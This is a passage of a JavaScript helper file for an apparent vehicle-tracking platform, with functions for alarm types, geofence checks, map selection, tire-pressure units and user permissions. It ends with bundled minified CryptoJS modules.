    if (!String.prototype.startsWith) {
        String.prototype.startsWith = function (searchString, position) {
            position = position || 0;
            return this.lastIndexOf(searchString, position) === position;
        };
    }

    if (!String.prototype.includes) {
        String.prototype.includes = function () {
            return String.prototype.indexOf.apply(this, arguments) !== -1;
        };
    }

})();


/**
* Driver face recognition pop-up window can distinguish success and failure
 * @returns {number[]}
 */
function faceRecognitionClassifyAlarmTypes() {
    return [
        636,//Driver Identification Event (Platform)
        646,//Card comparison and identification reporting event
        647,//Inspection comparison and identification reporting event
        648,//Ignition comparison identification reporting event
        649,//Leave and return to the identification reporting event
        664,//Alarm for inconsistent witnesses (platform) Alarm parameter reference 636
        686,//Dynamic job search (platform)
        696,//driver identification event
        697,//Face check-in and identity recognition reporting events refer to the analysis of 646 alarm
        698,//Dynamic inspection and identification reporting events refer to the analysis of 646 alarm
        //699,
    ];
}

/**
* Determine whether face recognition alarms
 * @param armType
 * @returns {boolean}
 */
function isFaceRecognitionClassifyAlarm(armType) {
    if (!armType) {
        return false;
    }
    var type = parseInt(armType);
    var arr = faceRecognitionClassifyAlarmTypes();
    return arr.indexOf(type) > -1;
}


/**
* Convert to safety and health reporting type (identification)
* Type +100000 indicates successful recognition
* Type +200000 indicates recognition failure
 * @param armType
 * @param alarmInfo
 * @returns {boolean}
 */
function changeFaceRecognitionClassifyAlarmType(armType, alarmInfo) {
    if (isFaceRecognitionClassifyAlarm(armType)) {
        //1 Recognition successful
        if (alarmInfo == 1) {
            armType = 100000 + parseInt(armType);
        } else {
            armType = 200000 + parseInt(armType);
        }
    }
    return armType;
}


/**
* Interception file size<br>
* struts limits file size<br>
 * https://blog.csdn.net/netBananaHOT/article/details/43018353<br>
* @param {string} id element id
 * @returns {bool}
 */
function interceptFileSize(id) {
    var fileInput = document.getElementById(id);
    if (!fileInput || !fileInput.files) {
        return false;
    }
    var files = fileInput.files;
    if (!files || files.length == 0) {
        return false;
    }
    for (var i = 0, j = files.length; i < j; i++) {
        if (files[i].size > 314572800) {
            return true;
        }
    }
    return false;
}


/**
* Date adjustment
* @param s seconds
 * @returns {String}
 */
function secondsFormat(s) {
    var day = Math.floor(s / (24 * 3600)); //Math.floor() rounds down
    var hour = Math.floor((s - day * 24 * 3600) / 3600);
    var minute = Math.floor((s - day * 24 * 3600 - hour * 3600) / 60);
    var second = s - day * 24 * 3600 - hour * 3600 - minute * 60;
    var str = '';
    if (day > 0) {
        str += day + rootElement.lang.day;
    }
    if (hour > 0) {
        str += hour + rootElement.lang.hour;
    }
    if (minute > 0) {
        str += minute + rootElement.lang.minute;
    }
    if (second > 0) {
        str += second + rootElement.lang.second;
    }
    return str;
}


/**
* Date adjustment
* @param s seconds
 * @returns {String}
 */
function secondsFormat2(s) {
    var day = Math.floor(s / (24 * 3600)); //Math.floor() rounds down
    var hour = Math.floor((s - day * 24 * 3600) / 3600);
    var minute = Math.floor((s - day * 24 * 3600 - hour * 3600) / 60);
    var second = s - day * 24 * 3600 - hour * 3600 - minute * 60;
    var str = '';
    if (day > 0) {
        str += day + rootElement.lang.day;
    }
    if (hour > 0) {
        str += hour + rootElement.lang.hour;
    }
    if (minute > 0) {
        str += minute + rootElement.lang.minute;
    }
    if (second > 0 && !str) {
        str += second + rootElement.lang.second;
    }
    return str;
}

/**
* Verify IP address or domain name format
 * @param value
 * @returns {boolean}
 */
function serviceAddressVerification(value) {
    return /^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])|(([a-zA-Z\d][a-zA-Z\d-_]+\.)+[a-zA-Z\d-_][^ ]*))$/.test(value)
}


/**
* Determine whether it is within the area
* @param mapMark constructs the area object {jingDu, weiDu, mapType, markerType, radius}
* @param weiDu latitude of the judgment point
* @param jingDu Longitude of the judgment point
 * @returns {boolean}
 */
function isPointInAreaMark(mapMark, weiDu, jingDu) {
    if (!mapMark) {
        return false;
    }
    //Convert to current map latitude and longitude
    // ret.lng = '';
    // ret.lat = '';
    var gps = getConvertMarkLatLngs(mapMark.jingDu, mapMark.weiDu, mapMark.mapType);
    //Area Type 10 Circle 2 Rectangle 3 Polygon
    var markType = mapMark.markerType
    if (markType == 10) {
        var radius = mapMark.radius;
        //Longitude and latitude of center point
        var centerLng = gps.lng;
        var centerLat = gps.lat;
        var disance = getDisance(centerLat, centerLng, weiDu, jingDu);
        if (disance <= radius) {
            return true;
        }
    }
    //Determine whether a point is within a polygon [Ray method]
    if (markType == 3) {
        var lstJingdu = gps.lng.split(',');
        var lstWeidu = gps.lat.split(',');
        if (lstJingdu.length != lstWeidu.length) {
            return false;
        }
        var pts = [];
        //Get polygon points
        for (var i = 0; i < lstJingdu.length; i++) {
            pts.push({"x": Number(lstJingdu[i]), "y": Number(lstWeidu[i])});
        }
        var p = {"x": Number(jingDu), "y": Number(weiDu)};
        return rayCasting(p, pts) == "in";
    }
    //Marker type rectangular will only store diagonal vertices
    if (markType == 2) {
        jingDu = parseFloat(jingDu, 10);
        weiDu = parseFloat(weiDu, 10);
        var arrJing = gps.lng.split(',');
        var jingDu1 = parseFloat(arrJing[0], 10);
        var jingDu2 = parseFloat(arrJing[1], 10);
        var arrWei = gps.lat.split(',');
        var weiDu1 = parseFloat(arrWei[0], 10);
        var weiDu2 = parseFloat(arrWei[1], 10);
        if (jingDu1 >= jingDu2) {
            if (jingDu > jingDu1 || jingDu < jingDu2) {
                return false;
            }
        } else {
            if (jingDu < jingDu1 || jingDu > jingDu2) {
                return false;
            }
        }
        if (weiDu1 >= weiDu2) {
            if (weiDu > weiDu1 || weiDu < weiDu2) {
                return false;
            }
        } else {
            if (weiDu < weiDu1 || weiDu > weiDu2) {
                return false;
            }
        }
        return true;
    }
    //Other types are not supported
    return false;
}

/**
* Determine whether it is within the area
* @param {number} markId mark id
* @param {number} jingDu Current map longitude
* @param {number} weiDu current map latitude
 */
function isPointInArea (markId, jingDu, weiDu) {
    //Determine the area type, rectangle (ready-made method), circle, polygon
    var mapMark = rootElement.mapMarkManager.getMapMark(markId);
    if (!mapMark) {
        return false;
    }
    return isPointInAreaMark(mapMark);
}

//Latitude and longitude conversion, mapType_marked map type
function getConvertMarkLatLngs(jingDu, weiDu, mapType_) {
    var ret = {};
    ret.lng = '';
    ret.lat = '';
    var jingDus = jingDu.split(',');
    var weiDus = weiDu.split(',');
    //Coordinate conversion is only required for non-osm maps
    for (var i = 0; i < jingDus.length; i++) {
        var gps = convertBaiduGoogleEx(weiDus[i], jingDus[i], parent.getMapType(), mapType_);
        if (i != 0) {
            ret.lng += ',';
            ret.lat += ',';
        }
        ret.lng += gps.lng;
        ret.lat += gps.lat;
    }
    return ret;
}

/**
* Custom hash for front-end and back-end matching
 * @param str
 * @returns {string}
 */
function hash(str){
    var hash = 0, i, chr;
    if (str.length === 0) return hash;
    for (i = 0; i < str.length; i++) {
        chr   = str.charCodeAt(i);
        hash  = ((hash << 5) - hash) + chr;
        hash |= 0;
    }
    return hash;
}

/**
* Image preloading
 * @param url
 * @param callback
 * @param error
 * @returns {*}
 */
function preloadImg(url, callback, error){
    var img = new Image();
    img.src = url;
    img.setAttribute("crossOrigin",'Anonymous')
    if(img.complete){
        var base64 = getBase64Image(img);
        return callback(url,base64);
    }
    img.onload = function(){
        img.onload = null;
        var base64 = getBase64Image(img);
        typeof callback === 'function' && callback(url,base64);
    };
    img.onerror = function(e){
        img.onerror = null;
        typeof error === 'function' && error(e);
    };
}


/**
* Convert images to Base64
 * @param img
 * @returns {string}
 */
function getBase64Image(img) {
    var canvas = document.createElement("canvas");
    canvas.width = img.width;
    canvas.height = img.height;
    var ctx = canvas.getContext("2d");
    ctx.drawImage(img, 0, 0, img.width, img.height);
    var ext = img.src.substring(img.src.lastIndexOf(".") + 1).toLowerCase();
    var dataURL = canvas.toDataURL("image/" + ext);
    canvas.remove();
    return dataURL;
}

/**
* Randomly select several elements from the array
 * @param arr
 * @param count
 * @returns {*}
 */
function getRandomArrayElements(arr, count) {
    var shuffled = arr.slice(0), i = arr.length, min = i - count, temp, index;
    while (i-- > min) { //console.log(i);
        index = Math.floor((i + 1) * Math.random());
        temp = shuffled[index]; //instant exchange
        shuffled[index] = shuffled[i];
        shuffled[i] = temp;
    }
    return shuffled.slice(min);
}

jQuery.ajaxSetup({
    cache: false,
    headers: {
        'csrfToken': rootElement.csrfToken,
        'jsessionId': rootElement.jsessionId
    }
});

/**
* Determine whether the map type is integrated with Maptalks
 * @param type
 * @returns {boolean|boolean}
 */
function isMaptalksMap (type) {
    return (type != 19 && type != 20);
}


/**
* Set permissions for external pages
 * @param userRole
 * @param json
 */
function setMyUserRole(userRole,json) {
    if (!userRole || !json){
        return;
    }
    userRole.setEnableWatermark(json.enableWatermark);
    userRole.setEnableWatermarkOverlay(json.enableWatermarkOverlay);
    userRole.setEnableParam(json.enableParam ? json.enableParam : 0);
    userRole.setPrivileges(json.privilege);
    userRole.setIsAdmin(json.isAdmin);
    userRole.setIsMaster(json.isMaster);
    userRole.setIsFirstCompany(json.isFirstCompany);
    userRole.setIsSecondCompany(json.isSecondCompany);
    userRole.setIsThreeCompany(json.isThreeCompany);
    userRole.setHasAddArea(json.hasAddArea);
    userRole.setHasLine(json.hasLine);
    userRole.setHasRoadRule(json.hasRoadRule);
    userRole.setIsAllowManage(json.isAllowManage);
    userRole.setIsManageLine(json.isManageLine);
    userRole.setIsSanitationTruck(json.isSanitationTruck);
    userRole.setIsGov(json.isGov ? json.isGov : 0);
    userRole.setIsOpenEnterprisesViolations(json.isOpenEnterprisesViolations ? json.isOpenEnterprisesViolations : 0);
    userRole.setIsOpenRegion(json.isOpenRegion ? json.isOpenRegion : 0);
    userRole.setIsOpenRunStop(json.isOpenRunStop ? json.isOpenRunStop : 0);
    userRole.setIsChemicals(json.isChemicals);
    userRole.setCompanyLevel(json.level);
    userRole.setCompanyVerify(json.verify);
    userRole.setIsPolice(json.isPolice ? 1 : 0);
    userRole.setBaiDuWebAPIKey(json.baiDuWebAPIKey);
    userRole.setGoogleWebAPIKey(json.googleWebAPIKey);
    userRole.setGaoDeWebAPIKey(json.gaoDeWebAPIKey);
    userRole.setSiWeiWebAPIKey(json.siWeiWebAPIKey);
    userRole.setGeocoderMapType(json.geocoderMapType);
    userRole.setDefaultGeocoderMapType(json.defaultGeocoderMapType);
    userRole.setIsChangePsw(json.allowPassword);
    userRole.setIsXinTianDi(json.isXinTianDi);
    userRole.setIsFangHao(json.isFangHao);
    userRole.setIsYunNanTransport(json.isYunNanTransport);
    userRole.setIsPoliceOperation(json.policeOperation);
    userRole.setGeoAddress(json.isGeoAddress);
    userRole.setIsZSYRoadList(json.isZSYRoadList);
    userRole.setIsDispatcher(json.isDispatcher);
    userRole.setVelocityType(json.velocityType);
    userRole.setTireType(json.tireType);
    userRole.setIsMuck(json.isMuck);
    userRole.setIsXinJiang(json.isXinJiang);
    userRole.setSTY(json.isSTY);
    userRole.setIsVehiInternet(json.isVehiInternet);
    userRole.setIsHaiJu(json.isHaiJu);
    userRole.setShieldReport(json.shieldReport);
    userRole.setIsLoadMapFence(json.loadMapFence ? json.loadMapFence : 0);
    userRole.setIsRealVedioGps(json.realVideo);
    userRole.setIsBackVedioGps(json.backVideo);
    userRole.setAlarmParam(json.alarmParam ? json.alarmParam : 0);
    userRole.setToFixed(json.toFixed);
    userRole.setVehiAddDelAuth(json.vehiAddDel);
    userRole.setEnableDirtTruck(json.isEnableDirtTruck);
    userRole.setEnableOperationMaturity(json.isEnableOperationMaturity);
    userRole.setEnableOperationLine(json.enableOperationLine ? json.enableOperationLine : 0);
    userRole.setEnablePlatformManage(json.enablePlatformManage ? json.enablePlatformManage : 0);
}

/**
* Get tire pressure unit
 * @returns {*[]}
 */
function getTireTypes(){
    var status = [];
    status.push({id: 0, name: 'Bar'});
    status.push({id: 1, name: 'Psi'});
    return status;
}

/**
* Tire pressure Kpa to Bar
 * 1(bar)=100kpa=14.5psi
 * @param kpa
 * @returns {number}
 */
function kpaToBar(kpa) {
    if (!kpa || kpa == 255){
        return 0;
    }
    return (kpa / 100).toFixed(2);
}

/**
* Tire pressure Kpa to Psi
 * 1(bar)=100kpa=14.5psi
 * @param kpa
 * @returns {number}
 */
function kpaToPsi(kpa) {
    if (!kpa || kpa == 255){
        return 0;
    }
    return (kpa / 6.89475).toFixed(2);
}

var tireType = GetCookie('tireType');

/**
 *
* Tire pressure Kpa conversion unit
 * @param kpa
 * @returns {number}
 */
function kpaConvert(kpa) {
    var tireType = getTireType();
    return tireType == 1 ? kpaToPsi(kpa) : kpaToBar(kpa);
}

/**
* Get tire pressure unit
 * @returns {*}
 */
function getTireType() {
    if (!tireType) {
        tireType = GetCookie('tireType');
    }
    return tireType;
}

/**
* Get tire pressure unit
 * @returns {*}
 */
function getTireTypeStr(){
    var tireType = getTireType();
    return tireType == 1 ? 'Psi' : 'Bar';
}

/**
* Preview channel permissions
 * @returns {*[]}
 */
function getChnPriviTypes() {
    var types = [];
    types.push({id: 0, name:rootElement.lang.preview_all_channels});
    types.push({id: 1, name:rootElement.lang.preview_channel_CH + ' CH1'});
    types.push({id: 2, name:rootElement.lang.preview_channel_CH + ' CH1/CH2'});
    types.push({id: 3, name:rootElement.lang.preview_channel_CH + ' CH1/CH2/CH3'});
    types.push({id: 4, name:rootElement.lang.preview_channel_CH + ' CH1/CH2/CH3/CH4'});
    types.push({id: 5, name:rootElement.lang.preview_channel_CH + ' CH1/CH2/CH3/CH4/CH5'});
    types.push({id: 6, name:rootElement.lang.preview_channel_CH + ' CH1/CH2/CH3/CH4/CH5/CH6'});
    types.push({id: 7, name:rootElement.lang.preview_channel_CH + ' CH1/CH2/CH3/CH4/CH5/CH6/CH7'});
    types.push({id: 8, name:rootElement.lang.preview_channel_CH + ' CH1/CH2/CH3/CH4/CH5/CH6/CH7/CH8'});
    return types;
}


/**
 * Obtain map type and geographical location analysis type based on url parameters or cached data
 * @returns {{toMap: number, mapType: number}}
 * mapType: map type
 * toMap: Geolocation analysis type
 */
function getUrlOrCacheMapType() {
    var _toMap = getUrlParameter("toMap");
    var clientLogin = getUrlParameter("clientLogin");
    var mapType;
    var toMap;
    if (!_toMap && rootElement && rootElement.LS) {
        mapType = rootElement.LS.get("MapTypeLoaction")
    } else {
        //windows client			0: google , 1:mapinfo,  2:google https, 3:baidu,
        //#define MAP_TYPE_MAPINFO			1
        //#define MAP_TYPE_GOOGLE_HTTPS		2
        //#define MAP_TYPE_BAIDU				3
        //#define MAP_TYPE_AIRPORT_CHANGSHUI	4
        //#define MAP_TYPE_AIRPORT_HONGQIAO	5
        //#define MAP_TYPE_AIRPORT_PUDONG		6
        //#define MAP_TYPE_AIRPORT_XIAN		7
        //#define MAP_TYPE_ARC				8
        //#define MAP_TYPE_MAPBAR				9
        //#define MAP_TYPE_ARCGIS_EX			10
        //#define MAP_TYPE_SUPER				11
        //#define MAP_TYPE_GAODE				12
        //#define MAP_TYPE_GAODE				13
        //14 Baidu offline
        //15 Google Offline
        if (clientLogin == 1) {
            if (_toMap == 3) {
                mapType = 4;
            } else {
                mapType = _toMap;
            }
        } else {
            mapType = _toMap;
        }
    }
    if (_toMap == 2) {
        mapType = 3;
    }
    if (mapType == null) {
        if (langIsChinese()) {
            mapType = 3;
        } else {//Default Bing Map
            mapType = 11;
        }
    } else {
        mapType = parseInt(mapType);
    }
    if (mapType == 1) {//Google authorized version
        toMap = 1;
    }/* else if (clientLogin == 1 && mapType == 3) {
toMap = 3; //Client Gaode
        window.toMap = 3;
    } */ else if (mapType == 4) {
        toMap = 3;	//Gaode
    } else if (mapType == 9) {
        toMap = 9;	//must
    } else if (mapType == 7) {
        toMap = 7;
    } else if (mapType == 8) {
        toMap = 8;
    } else if (mapType == 10) {//openStreet tiles
        toMap = 10;
    } else if (mapType == 11) {//google tiles
        toMap = 11;
    } else if (mapType == 12) {//4D map
        toMap = 12;
    } else if (mapType == 18) {//sky map
        toMap = 18;
    } else if (mapType == 19) {// esmap
        toMap = 19;
    }else if (mapType == 20) {//Boneng Map (the map of heaven and earth used in the base map)
        toMap = 18;
    } else {
        toMap = 2;	//Baidu
    }
    // mapType: map type
    // toMap: Geolocation analysis type
    return {
        mapType : parseInt(mapType),
        toMap : parseInt(toMap)
    }
}


function getSpeedAlarmDesc(type) {
    var typeStr = "";
    switch (type) {
        case "0":
            typeStr = rootElement.lang.city_platform;
            break;
        case "1":
            typeStr = rootElement.lang.autonomous_region;
            break;
    }
    return typeStr;
}



//Aes
!function(t,n){"object"==typeof exports?module.exports=exports=n():"function"==typeof define&&define.amd?define([],n):t.CryptoJS=n()}(this,function(){var t=t||function(t,n){var i=Object.create||function(){function t(){}return function(n){var i;return t.prototype=n,i=new t,t.prototype=null,i}}(),e={},r=e.lib={},o=r.Base=function(){return{extend:function(t){var n=i(this);return t&&n.mixIn(t),n.hasOwnProperty("init")&&this.init!==n.init||(n.init=function(){n.$super.init.apply(this,arguments)}),n.init.prototype=n,n.$super=this,n},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var n in t)t.hasOwnProperty(n)&&(this[n]=t[n]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),s=r.WordArray=o.extend({init:function(t,i){t=this.words=t||[],i!=n?this.sigBytes=i:this.sigBytes=4*t.length},toString:function(t){return(t||c).stringify(this)},concat:function(t){var n=this.words,i=t.words,e=this.sigBytes,r=t.sigBytes;if(this.clamp(),e%4)for(var o=0;o<r;o++){var s=i[o>>>2]>>>24-o%4*8&255;n[e+o>>>2]|=s<<24-(e+o)%4*8}else for(var o=0;o<r;o+=4)n[e+o>>>2]=i[o>>>2];return this.sigBytes+=r,this},clamp:function(){var n=this.words,i=this.sigBytes;n[i>>>2]&=4294967295<<32-i%4*8,n.length=t.ceil(i/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(n){for(var i,e=[],r=function(n){var n=n,i=987654321,e=4294967295;return function(){i=36969*(65535&i)+(i>>16)&e,n=18e3*(65535&n)+(n>>16)&e;var r=(i<<16)+n&e;return r/=4294967296,r+=.5,r*(t.random()>.5?1:-1)}},o=0;o<n;o+=4){var a=r(4294967296*(i||t.random()));i=987654071*a(),e.push(4294967296*a()|0)}return new s.init(e,n)}}),a=e.enc={},c=a.Hex={stringify:function(t){for(var n=t.words,i=t.sigBytes,e=[],r=0;r<i;r++){var o=n[r>>>2]>>>24-r%4*8&255;e.push((o>>>4).toString(16)),e.push((15&o).toString(16))}return e.join("")},parse:function(t){for(var n=t.length,i=[],e=0;e<n;e+=2)i[e>>>3]|=parseInt(t.substr(e,2),16)<<24-e%8*4;return new s.init(i,n/2)}},u=a.Latin1={stringify:function(t){for(var n=t.words,i=t.sigBytes,e=[],r=0;r<i;r++){var o=n[r>>>2]>>>24-r%4*8&255;e.push(String.fromCharCode(o))}return e.join("")},parse:function(t){for(var n=t.length,i=[],e=0;e<n;e++)i[e>>>2]|=(255&t.charCodeAt(e))<<24-e%4*8;return new s.init(i,n)}},f=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(u.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return u.parse(unescape(encodeURIComponent(t)))}},h=r.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=f.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(n){var i=this._data,e=i.words,r=i.sigBytes,o=this.blockSize,a=4*o,c=r/a;c=n?t.ceil(c):t.max((0|c)-this._minBufferSize,0);var u=c*o,f=t.min(4*u,r);if(u){for(var h=0;h<u;h+=o)this._doProcessBlock(e,h);var p=e.splice(0,u);i.sigBytes-=f}return new s.init(p,f)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),p=(r.Hasher=h.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){t&&this._append(t);var n=this._doFinalize();return n},blockSize:16,_createHelper:function(t){return function(n,i){return new t.init(i).finalize(n)}},_createHmacHelper:function(t){return function(n,i){return new p.HMAC.init(t,i).finalize(n)}}}),e.algo={});return e}(Math);return t});

!function(e,t,i){"object"==typeof exports?module.exports=exports=t(require("./core.min"),require("./sha1.min"),require("./hmac.min")):"function"==typeof define&&define.amd?define(["./core.min","./sha1.min","./hmac.min"],t):t(e.CryptoJS)}(this,function(e){return function(){var t=e,i=t.lib,r=i.Base,n=i.WordArray,o=t.algo,a=o.MD5,c=o.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var i=this.cfg,r=i.hasher.create(),o=n.create(),a=o.words,c=i.keySize,f=i.iterations;a.length<c;){s&&r.update(s);var s=r.update(e).finalize(t);r.reset();for(var u=1;u<f;u++)s=r.finalize(s),r.reset();o.concat(s)}return o.sigBytes=4*c,o}});t.EvpKDF=function(e,t,i){return c.create(i).compute(e,t)}}(),e.EvpKDF});

!function(r,e){"object"==typeof exports?module.exports=exports=e(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],e):e(r.CryptoJS)}(this,function(r){return function(){function e(r,e,t){for(var n=[],i=0,o=0;o<e;o++)if(o%4){var f=t[r.charCodeAt(o-1)]<<o%4*2,c=t[r.charCodeAt(o)]>>>6-o%4*2;n[i>>>2]|=(f|c)<<24-i%4*8,i++}return a.create(n,i)}var t=r,n=t.lib,a=n.WordArray,i=t.enc;i.Base64={stringify:function(r){var e=r.words,t=r.sigBytes,n=this._map;r.clamp();for(var a=[],i=0;i<t;i+=3)for(var o=e[i>>>2]>>>24-i%4*8&255,f=e[i+1>>>2]>>>24-(i+1)%4*8&255,c=e[i+2>>>2]>>>24-(i+2)%4*8&255,s=o<<16|f<<8|c,h=0;h<4&&i+.75*h<t;h++)a.push(n.charAt(s>>>6*(3-h)&63));var p=n.charAt(64);if(p)for(;a.length%4;)a.push(p);return a.join("")},parse:function(r){var t=r.length,n=this._map,a=this._reverseMap;if(!a){a=this._reverseMap=[];for(var i=0;i<n.length;i++)a[n.charCodeAt(i)]=i}var o=n.charAt(64);if(o){var f=r.indexOf(o);f!==-1&&(t=f)}return e(r,t,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),r.enc.Base64});

!function(e,t,r){"object"==typeof exports?module.exports=exports=t(require("./core.min"),require("./evpkdf.min")):"function"==typeof define&&define.amd?define(["./core.min","./evpkdf.min"],t):t(e.CryptoJS)}(this,function(e){e.lib.Cipher||function(t){var r=e,i=r.lib,n=i.Base,c=i.WordArray,o=i.BufferedBlockAlgorithm,s=r.enc,a=(s.Utf8,s.Base64),f=r.algo,p=f.EvpKDF,d=i.Cipher=o.extend({cfg:n.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,r){this.cfg=this.cfg.extend(r),this._xformMode=e,this._key=t,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){e&&this._append(e);var t=this._doFinalize();return t},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?B:x}return function(t){return{encrypt:function(r,i,n){return e(i).encrypt(t,r,i,n)},decrypt:function(r,i,n){return e(i).decrypt(t,r,i,n)}}}}()}),h=(i.StreamCipher=d.extend({_doFinalize:function(){var e=this._process(!0);return e},blockSize:1}),r.mode={}),u=i.BlockCipherMode=n.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),l=h.CBC=function(){function e(e,r,i){var n=this._iv;if(n){var c=n;this._iv=t}else var c=this._prevBlock;for(var o=0;o<i;o++)e[r+o]^=c[o]}var r=u.extend();return r.Encryptor=r.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n),i.encryptBlock(t,r),this._prevBlock=t.slice(r,r+n)}}),r.Decryptor=r.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,c=t.slice(r,r+n);i.decryptBlock(t,r),e.call(this,t,r,n),this._prevBlock=c}}),r}(),_=r.pad={},v=_.Pkcs7={pad:function(e,t){for(var r=4*t,i=r-e.sigBytes%r,n=i<<24|i<<16|i<<8|i,o=[],s=0;s<i;s+=4)o.push(n);var a=c.create(o,i);e.concat(a)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},y=(i.BlockCipher=d.extend({cfg:d.cfg.extend({mode:l,padding:v}),reset:function(){d.reset.call(this);var e=this.cfg,t=e.iv,r=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=r.createEncryptor;else{var i=r.createDecryptor;this._minBufferSize=1}this._mode&&this._mode.__creator==i?this._mode.init(this,t&&t.words):(this._mode=i.call(r,this,t&&t.words),this._mode.__creator=i)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else{var t=this._process(!0);e.unpad(t)}return t},blockSize:4}),i.CipherParams=n.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}})),m=r.format={},k=m.OpenSSL={stringify:function(e){var t=e.ciphertext,r=e.salt;if(r)var i=c.create([1398893684,1701076831]).concat(r).concat(t);else var i=t;return i.toString(a)},parse:function(e){var t=a.parse(e),r=t.words;if(1398893684==r[0]&&1701076831==r[1]){var i=c.create(r.slice(2,4));r.splice(0,4),t.sigBytes-=16}return y.create({ciphertext:t,salt:i})}},x=i.SerializableCipher=n.extend({cfg:n.extend({format:k}),encrypt:function(e,t,r,i){i=this.cfg.extend(i);var n=e.createEncryptor(r,i),c=n.finalize(t),o=n.cfg;return y.create({ciphertext:c,key:r,iv:o.iv,algorithm:e,mode:o.mode,padding:o.padding,blockSize:e.blockSize,formatter:i.format})},decrypt:function(e,t,r,i){i=this.cfg.extend(i),t=this._parse(t,i.format);var n=e.createDecryptor(r,i).finalize(t.ciphertext);return n},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),g=r.kdf={},S=g.OpenSSL={execute:function(e,t,r,i){i||(i=c.random(8));var n=p.create({keySize:t+r}).compute(e,i),o=c.create(n.words.slice(t),4*r);return n.sigBytes=4*t,y.create({key:n,iv:o,salt:i})}},B=i.PasswordBasedCipher=x.extend({cfg:x.cfg.extend({kdf:S}),encrypt:function(e,t,r,i){i=this.cfg.extend(i);var n=i.kdf.execute(r,e.keySize,e.ivSize);i.iv=n.iv;var c=x.encrypt.call(this,e,t,n.key,i);return c.mixIn(n),c},decrypt:function(e,t,r,i){i=this.cfg.extend(i),t=this._parse(t,i.format);var n=i.kdf.execute(r,e.keySize,e.ivSize,t.salt);i.iv=n.iv;var c=x.decrypt.call(this,e,t,n.key,i);return c}})}()});

!function(e,i){"object"==typeof exports?module.exports=exports=i(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],i):i(e.CryptoJS)}(this,function(e){!function(){var i=e,t=i.lib,n=t.Base,s=i.enc,r=s.Utf8,o=i.algo;o.HMAC=n.extend({init:function(e,i){e=this._hasher=new e.init,"string"==typeof i&&(i=r.parse(i));var t=e.blockSize,n=4*t;i.sigBytes>n&&(i=e.finalize(i)),i.clamp();for(var s=this._oKey=i.clone(),o=this._iKey=i.clone(),a=s.words,f=o.words,c=0;c<t;c++)a[c]^=1549556828,f[c]^=909522486;s.sigBytes=o.sigBytes=n,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var i=this._hasher,t=i.finalize(e);i.reset();var n=i.finalize(this._oKey.clone().concat(t));return n}})}()});

!function(e,o,r){"object"==typeof exports?module.exports=exports=o(require("./core.min"),require("./cipher-core.min")):"function"==typeof define&&define.amd?define(["./core.min","./cipher-core.min"],o):o(e.CryptoJS)}(this,function(e){return e.mode.ECB=function(){var o=e.lib.BlockCipherMode.extend();return o.Encryptor=o.extend({processBlock:function(e,o){this._cipher.encryptBlock(e,o)}}),o.Decryptor=o.extend({processBlock:function(e,o){this._cipher.decryptBlock(e,o)}}),o}(),e.mode.ECB});

!function(e,r,i){"object"==typeof exports?module.exports=exports=r(require("./core.min"),require("./cipher-core.min")):"function"==typeof define&&define.amd?define(["./core.min","./cipher-core.min"],r):r(e.CryptoJS)}(this,function(e){return e.pad.Pkcs7});

